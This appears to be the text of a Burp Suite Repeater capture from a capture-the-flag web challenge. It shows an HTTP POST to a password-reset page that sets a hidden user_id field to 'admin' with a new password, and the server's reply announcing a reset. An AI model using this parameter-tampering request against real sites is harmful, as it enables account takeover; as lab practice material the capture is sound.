 Send Cancel < > Follow redirection Target: https://web.ctf.devclub.in HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /web/2/reset.php HTTP/2
2 Host: web.ctf.devclub.in
3 Cookie: PHPSESSID=vbc3lv2s9ktt5ol426onuf2209
4 Content-Length: 22
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://web.ctf.devclub.in
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://web.ctf.devclub.in/web/2/reset.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21
22 user_id=admin&pass=easypeasy
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Sun, 08 May 2022 19:51:44 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 389
5 Location: login.php
6 Server: nginx/1.20.2
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11 <html>
12 <head>
13 <title>
Change Password
</title>
14 </head>
15 <body>
16
17 <script>
window.alert(
'Password has been reset for devctf ! Please login again with new credentials');
window.location='login.php';
</script>
<br/>
18 <form method="POST">
19 <input type="hidden" value="" name="user_id"/>
20 New Password: <input type="password" name="pass"/>
21 <input type="submit"/>
22 </form>
23 </body>
24 </html>
25
26
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 22
Response Headers 8